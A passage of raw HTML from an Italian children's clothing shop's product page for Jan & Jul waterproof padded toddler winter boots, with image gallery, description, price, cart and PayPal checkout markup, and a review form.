data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-2-600x600.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-3.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-3.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-3.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-4-600x600.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-4-600x600.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-4-600x600.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-5.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-hrt-toddler-girl-winter-boots-5.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-hrt-toddler-girl-winter-boots-5.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-sizechart_2021.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-sizechart_2021.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-sizechart_2021.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-5.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-5.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-5.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-4.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-4.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-4.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-feature.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-feature.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-feature.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-2-600x600.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/t/btp-nav-toddler-boots-for-winter-2-600x600.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/t/btp-nav-toddler-boots-for-winter-2-600x600.jpg" alt="Scarponcino Jan & Jul impermeabile imbottito- in vari colori"/></a> </div></div><div class="horizontal-thumbnail-row"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail"> <div class="item-thumb active" data-owl="0"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-hrt-toddler-girl-winter-boots-1.jpg" alt=""/></div> <div class="item-thumb" data-owl="1"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-nav-toddler-boots-for-winter-3.jpg" alt=""/></div> <div class="item-thumb" data-owl="2"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-hrt-toddler-girl-winter-boots-2-600x600.jpg" alt=""/></div> <div class="item-thumb" data-owl="3"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-hrt-toddler-girl-winter-boots-3.jpg" alt=""/></div> <div class="item-thumb" data-owl="4"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-hrt-toddler-girl-winter-boots-4-600x600.jpg" alt=""/></div> <div class="item-thumb" data-owl="5"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-hrt-toddler-girl-winter-boots-5.jpg" alt=""/></div> <div class="item-thumb" data-owl="6"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-sizechart_2021.jpg" alt=""/></div> <div class="item-thumb" data-owl="7"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-nav-toddler-boots-for-winter-5.jpg" alt=""/></div> <div class="item-thumb" data-owl="8"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-nav-toddler-boots-for-winter-4.jpg" alt=""/></div> <div class="item-thumb" data-owl="9"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-feature.jpg" alt=""/></div> <div class="item-thumb" data-owl="10"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/t/btp-nav-toddler-boots-for-winter-2-600x600.jpg" alt=""/></div> </div></div> </div> </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content has-sticky-menu"> <div class="product-info-main"> <h1 class="product-name">Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori</h1> <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.elobaby.net/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html#review-add">Sii il primo a recensire questo prodotto</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="22033" data-price-box="product-id-22033"> <span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span id="product-price-22033" data-price-amount="48" data-price-type="finalPrice" class="price-wrapper " ><span class="price">48,00 €</span></span> <meta itemprop="price" content="48" /><meta itemprop="priceCurrency" content="EUR" /></span> </div></div> <div class="product attribute overview"> <div class="value std" itemprop="description"><p><strong>Gli Scarponcini impermeabili Jan &amp; Jul sono l'ideale per l'uso quotidiano durante l'inverno. Mantengono i piedini sempre caldi ed asciutti anche quando fuori piove.</strong></p><p><strong>Caratteristiche degli scarponcini imbottiti:</strong></p><p><strong>Design sportivo:</strong> suole leggere e resistenti con suola antiscivolo per una maggiore aderenza a qualsiasi tipo di terreno. Adatte per i bambini attivi.</p><p><br /><strong>A prova di neve e fango:</strong> realizzati con tessuto traspirante e resistente all'acqua, privi di PVC e fluoro.</p><p><br /><strong>Idrorepellenti:</strong> il tessuto impermeabile che si trova alla base dello scarponcino offre una protezione extra dal fango e dall'acqua e ne facilita la pulizia.</p><p><br /><strong>Isolamento:</strong> il design imbottito con morbida fodera in pile Sherpa mantiene le dita dei piedi calde e comode.</p><p>Temperatura nominale -20C / -4F con i calzini.<br /><strong>Me-Put-On:</strong> le chiusure in velcro su entrambi i lati rendono gli scarponcini semplici da indossare</p><p> </p></div></div> <div class="product-add-form"><form data-product-sku="Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori" action="https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/22033/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="22033" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="22033" /><input name="form_key" type="hidden" value="AjshvWrqK3qKnFMM" /> <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori"><div class="fieldset" tabindex="0"> <div class="field configurable required"><label class="label" for="attribute236"><span>Taglia Scarpine</span></label> <div class="control"><select name="super_attribute[236]" data-selector="super_attribute[236]" data-validate="{required:true}" id="attribute236" class="super-attribute-select"><option value="">Scegli un&#039;opzione...</option></select></div></div> <div class="field configurable required"><label class="label" for="attribute92"><span>Colore</span></label> <div class="control"><select name="super_attribute[92]" data-selector="super_attribute[92]" data-validate="{required:true}" id="attribute92" class="super-attribute-select"><option value="">Scegli un&#039;opzione...</option></select></div></div> </div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div id="payment-request-button" class="payment-request-button action tocart">&nbsp;</div> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.elobaby.net\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.elobaby.net\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.elobaby.net\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=it_IT&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=WJGCT5BDR24R2&disable-funding=bancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":""}}}}'></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qtà</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="Qtà" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="Aggiungi al Carrello" class="action primary tocart" id="product-addtocart-button"><span>Aggiungi al Carrello</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":22033,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" title="Aggiungi alla lista desideri"><span class="pe-7s-like"></span></button> <button type="button" class="action tocompare" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"22033","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-role="add-to-links" title="Aggiungi al confronto"><span class="pe-7s-graph3"></span></button> <div class="clearfix"></div></div><div class="clearfix"></div></div> </div> </form></div> <div class="extra_popup"> <div class="margin-top25 extra-link"><a href="javascript:void(0)" data-toggle="modal" data-target="#side_guilde_modal">Tabella misura</a></div><div id="side_guilde_modal" class="modal fade"><div class="modal-dialog"><div class="modal-content"><button class="close" type="button" data-dismiss="modal">x</button> <div class="modal-body"><p><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22470%22%20height%3D%22394%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://elobaby.net/media/wysiwyg/cappello_unuo_tabella_misure_1_.jpg" alt="" width="470" height="394"></p></div></div></div></div> </div> <div class="product-sub-infomation"><div class="product-info-stock-sku"> <div class="stock available" title="Disponibilita'">Disponibilita':<span>Disponibile</span></div> </div> <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori</span></div> <div class="product-brand"><div class="brand-name"><strong class="type">Marca</strong> <a title="Jan & Jul" href="https://www.elobaby.net/shop-by-brand/jan-jul">Jan & Jul</a></div></div> </div></div></div></div></div><div class="mt-product-service"> <div class="container"> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere <br> in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="esa_badge_bonus_1266978_resp2_o"></div></div> <div class="product info detailed after-content"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu"> <div class="data item title" aria-labeledby="tab-label-attributedescription-title" data-role="collapsible" data-itemactive=".accordion-attributedescription" id="tab-label-attributedescription"><a class="data switch" tabindex="-1" data-toggle="switch" href="#attributedescription" id="tab-label-attributedescription-title">Dettagli</a></div> <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" data-itemactive=".accordion-additional" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">Maggiori Informazioni</a></div> <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">Recensioni</a></div> </div><div class="product-data-items-content"> <div class="title-accordion active accordion-attributedescription" data-toggle="#attributedescription">Details</div><div class="data item content" id="attributedescription" data-role="content"> <div class="product attibute description"><div class="value"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Con sede nella famosa e piovosa Vancouver, <strong>Twinklebelle Design Inc.</strong> disegna e realizza abbigliamento per bambini "pioggia o sole" con il marchio Jan &amp; Jul e gli accessori con il marchio Twinklebelle. I suoi prodotti sono <strong>progettati da mamme</strong> che capiscono i bambini, la loro crescita e le quotidiane sfide della genitorialit&agrave;. Fondata e gestita da donne, Twinklebelle appoggia l'empowerment femminile, che si traduce nella conquista della consapevolezza di s&eacute; e del controllo sulle proprie azioni da parte di donne e ragazze del territorio. Twinklebell, inoltre, ha fornito reddito sostenibile alle donne in Canada e all'estero sin dagli inizi della sua attivit&agrave; sponsorizzando vari progetti che promuovono la crescita sociale di donne e ragazze di tutto il mondo.</p><p><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22400%22%20height%3D%22160%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/cappello_unuo_tabella_misure_1_.jpg" width="400" height="160"></p></div></div></div></div> <div class="title-accordion accordion-additional" data-toggle="#additional">More Information</div><div class="data item content" id="additional" data-role="content"> <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Maggiori Informazioni</caption><tbody> <tr><th class="col label" scope="row">Marca</th><td class="col data" data-th="Marca">Jan &amp; Jul</td></tr></tbody></table></div></div> <div class="title-accordion accordion-reviews" data-toggle="#reviews">Reviews</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">Scrivi la tua recensione</h3></div><div class="block-content"> <form action="https://www.elobaby.net/review/product/post/id/22033/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="AjshvWrqK3qKnFMM" /> <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset review-fieldset" data-hasrequired=""><h4>Stai recensendo:<span>Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori</span></h4> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Qualità_rating_label"><span>Qualità</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[1]" id="Qualità_1" value="1" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_1_label" /><label class="rating-1" for="Qualità_1" title="1 star" id="Qualità_1_label"><span>1 star</span></label> <input type="radio" name="ratings[1]" id="Qualità_2" value="2" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_2_label" /><label class="rating-2" for="Qualità_2" title="2 stars" id="Qualità_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_3" value="3" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_3_label" /><label class="rating-3" for="Qualità_3" title="3 stars" id="Qualità_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_4" value="4" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_4_label" /><label class="rating-4" for="Qualità_4" title="4 stars" id="Qualità_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[1]" id="Qualità_5" value="5" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Qualità_rating_label Qualità_5_label" /><label class="rating-5" for="Qualità_5" title="5 stars" id="Qualità_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Valore_rating_label"><span>Valore</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[2]" id="Valore_1" value="6" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_1_label" /><label class="rating-1" for="Valore_1" title="1 star" id="Valore_1_label"><span>1 star</span></label> <input type="radio" name="ratings[2]" id="Valore_2" value="7" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_2_label" /><label class="rating-2" for="Valore_2" title="2 stars" id="Valore_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_3" value="8" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_3_label" /><label class="rating-3" for="Valore_3" title="3 stars" id="Valore_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_4" value="9" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_4_label" /><label class="rating-4" for="Valore_4" title="4 stars" id="Valore_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[2]" id="Valore_5" value="10" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Valore_rating_label Valore_5_label" /><label class="rating-5" for="Valore_5" title="5 stars" id="Valore_5_label"><span>5 stars</span></label> </div></div> <div class="review-field-rating"><label class="label" id="Prezzo_rating_label"><span>Prezzo</span></label> <div class="control review-control-vote"> <input type="radio" name="ratings[3]" id="Prezzo_1" value="11" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_1_label" /><label class="rating-1" for="Prezzo_1" title="1 star" id="Prezzo_1_label"><span>1 star</span></label> <input type="radio" name="ratings[3]" id="Prezzo_2" value="12" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_2_label" /><label class="rating-2" for="Prezzo_2" title="2 stars" id="Prezzo_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_3" value="13" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_3_label" /><label class="rating-3" for="Prezzo_3" title="3 stars" id="Prezzo_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_4" value="14" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_4_label" /><label class="rating-4" for="Prezzo_4" title="4 stars" id="Prezzo_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[3]" id="Prezzo_5" value="15" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Prezzo_rating_label Prezzo_5_label" /><label class="rating-5" for="Prezzo_5" title="5 stars" id="Prezzo_5_label"><span>5 stars</span></label> </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>Nickname&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>Riepilogo&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>Recensione&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" 